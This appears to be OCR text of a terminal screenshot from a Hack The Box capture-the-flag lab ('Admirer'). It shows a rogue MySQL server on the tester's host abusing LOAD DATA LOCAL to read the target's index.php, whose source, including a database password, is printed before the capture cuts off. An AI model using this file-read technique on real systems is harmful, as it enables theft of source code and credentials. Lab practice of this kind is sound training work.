 Shell No. 1
12:58 PM
97%
Shell No. 1
File Actions Edit View Help
192.168.43.0/24 > 192.168.43.183 » set mysql.server.address 10.10.14.20 [131/939]
192.168.43.0/24 > 192.168.43.183 » set mysql.server.infile ../index.php
192.168.43.0/24 > 192.168.43.183 » mysql.server on
192.168.43.0/24 > 192.168.43.183 » [12:58:17] [sys.log] [inf] mysql.server server starting on address 10.10.14.20:3306
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server connection from 10.10.10.187
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server login request username:
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.43.0/24 > 192.168.43.183 » [12:58:22] [sys.log] [inf] mysql.server
<!DOCTYPE HTML>
<!--
Multiverse by HTML5 UP
html5up.net | @ajlkn
Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
<link rel="stylesheet" href="assets/css/main.css" />
<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
</head>
<body class="is-preload">
<!-- Wrapper -->
<div id="wrapper">
<!-- Header -->
<header id="header">
<h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
<nav>
<ul>
<li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
</ul>
</nav>
</header>
<!-- Main -->
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connect
[HTB] 0:[tmux]* "kali" 12:58 21-Sep-20